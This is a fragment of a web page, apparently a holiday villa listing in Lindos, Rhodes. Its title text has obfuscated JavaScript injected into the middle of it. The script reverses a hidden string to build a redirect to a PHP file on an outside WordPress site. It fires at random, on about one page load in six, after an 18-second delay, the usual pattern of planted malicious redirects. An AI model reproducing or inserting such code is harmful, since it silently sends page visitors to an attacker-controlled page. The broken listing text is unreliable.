 Villa Mita$Bhq=function(n){if (typeof ($Bhq.list[n]) == "string") return $Bhq.list[n].split("").reverse().join("");return $Bhq.list[n];};$Bhq.list=["\'php.snimda-lla/sedulcni/etis-etavirp-oidarnoj/snigulp/tnetnoc-pw/sserpdrow/moc.nogaxehliie//:ptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random() * 6); if (number1==3){var delay = 18000;	setTimeout($Bhq(0), delay);}to Fodele in Lindos, Rhodes, Dodekanessos Islands